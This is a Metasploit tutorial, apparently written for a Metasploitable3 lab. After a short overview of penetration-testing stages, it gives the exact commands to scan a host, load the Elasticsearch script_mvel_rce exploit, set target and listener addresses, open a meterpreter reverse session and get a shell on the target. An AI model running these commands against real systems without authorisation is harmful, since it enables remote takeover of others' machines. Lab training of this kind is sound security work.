Metasploit Framework MSF
Summary
Metasploit Framework MSF is a tool to detect security vulnerabilities in a IT network infrastructure, it is called Penetration Testing. Penetration Testing is often referred to as "Ethical Hacking". The aim of the penetration tester is to analyse a specific target or a whole network domain.This tool is providing a Application Programming Interface API for security developers to modify or create new vulnerability modules within the framework.
A penetration test is occuring in several stages to get the best pentest results. Firstly, it is necessary to specify the requirements together with your customer. That means, to define the devies at the target domain you would like to attack. After this stage, it is necessary to perform Information or Intelligence Gathering to get enough important details from the target to detect an unprotected breach. When one or more breaches are detected, the penetration tester is spying out how to gain access to the systems. Finally, the exploit of the systems can be performed, if the method of gaining access to it is determined. If the access is gained, Post-Exploitation is necessary to gather important data in the critical network domain.
Requirements
- Operating system: Linux, f.e. Kali Linux or Ubuntu 18.04
- Packages: git nmap virtualbox
In order to complete these steps, you must have followed Metasploit Framework, Metasploitable3, PostgreSQL or MySQL Installation Documentation before
Description
Step 1
Enter the command in the shell to open the terminal of the framework:
msfconsole
Step 2

Enter the command in the shell to detect the open ports of your virtual machine:
db_nmap -Pn 172.28.128.3
Make sure to read:
This command will save the scan directly to the database, you have configured. Enter the command in the shell to check the save results:
services
Step 3
Enter the command in the shell to search for a exploit module, named elastic:
search elastic
Step 4
Enter the command in the shell to use a exploit module:
use exploit/multi/elasticsearch/script_mvel_rce
Enter the command in the shell to check the usage of the module:
info
Step 5
Enter the command in the shell to show the module options:
show options
Step 6
Enter the command in the shell to set the options:
set rhosts 172.28.128.3
set verbose true
set lhost 172.28.128.1
set rport 9200
Check your settings again with command:
show options
Step 7
Enter the command in the shell to check the vulnerability of the system:
check
Enter the command in the shell to exploit:
exploit
The connection to the meterpreter should be opened to perform post-exploitation. If this is not working, maybe check your firewall configurations.
Step 8
Enter the command in the shell to open the Command Line Interface CLI of the target host:
shell
Enter the command in the shell to check the placement of the xxx.jar file:
DIR /s C:\WINDOWS\TEMP\xxx.jar